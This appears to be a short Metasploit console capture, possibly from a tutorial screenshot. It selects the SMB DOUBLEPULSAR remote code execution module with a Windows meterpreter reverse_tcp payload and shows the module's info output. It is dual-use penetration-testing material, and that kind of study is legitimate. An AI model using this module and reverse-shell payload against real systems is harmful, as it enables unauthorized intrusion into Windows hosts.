 msf6 > use 2
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/smb_doublepulsar_rce) > info
Name: SMB DOUBLEPULSAR Remote Code Execution
Module: exploit/windows/smb/smb_doublepulsar_rce
Platform: Windows
Arch: x64
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Great
Disclosed: 2017-04-14
Provided by:
Equation Group
Shadow Brokers
zerosum0×0
Luke Jennings
wvu <wvu@metasploit.com>
Jacob Robles
Module stability:
crash-os-down
Module reliability:
repeatable-session